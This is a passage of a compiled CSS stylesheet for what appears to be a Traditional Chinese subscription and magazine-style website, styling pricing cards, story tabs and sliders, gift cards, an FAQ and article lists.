      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
